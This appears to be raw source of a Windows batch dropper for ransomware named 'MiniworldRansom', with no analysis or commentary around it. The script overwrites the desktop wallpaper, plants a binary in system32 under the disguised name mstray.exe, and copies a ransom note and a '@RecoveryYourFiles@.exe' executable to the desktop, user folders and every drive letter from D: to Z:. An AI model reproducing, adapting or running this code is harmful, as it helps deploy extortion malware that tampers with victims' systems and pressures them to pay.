 :dofile
md %HOMEDRIVE%\MiniworldRansom
copy %b2eincfilepath%\@readme@.txt /Y %Public%\desktop\@readme@.txt
copy %b2eincfilepath%\background.jpg /Y %APPDATA%\Microsoft\Windows\Themes\TranscodedWallpaper.jpg
copy %b2eincfilepath%\2Y8U.TMP /Y %Windir%\system32\mstray.exe
copy %b2eincfilepath%\3R9J.TMP /Y %HOMEDRIVE%\MiniworldRansom\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\3R9J.TMP /Y %Public%\desktop\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\3R9J.TMP /Y D:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y D:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y E:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y E:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y F:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y F:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y G:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y G:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y H:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y H:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y I:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y I:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y J:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y J:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y K:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y K:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y L:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y L:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y M:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y M:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y N:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y N:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y O:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y O:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y P:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y P:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y R:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y R:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y S:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y S:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y T:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y T:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y U:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y U:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y V:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y V:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y W:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y W:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y X:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y X:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y Y:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y Y:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y Z:\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y Z:\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y %USERPROFILE%\Documents\@RecoveryYourFiles@.exe
copy %b2eincfilepath%\@readme@.txt /Y %USERPROFILE%\Documents\@readme@.txt
copy %b2eincfilepath%\3R9J.TMP /Y %USERPROFILE%\Videos\@RecoveryYourFiles@.exe